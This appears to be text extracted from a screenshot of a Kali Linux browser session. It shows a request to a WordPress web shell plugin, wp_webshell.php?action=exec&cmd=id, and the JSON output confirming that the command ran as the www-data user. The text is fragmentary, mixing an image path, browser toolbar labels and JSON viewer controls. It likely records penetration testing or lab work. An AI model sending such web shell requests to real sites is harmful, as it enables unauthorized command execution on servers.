 ell-plugin-1.1.0/wp_webshell/wp_webshell.php?action=exec&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacki
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
stderr: ""
exec: "id"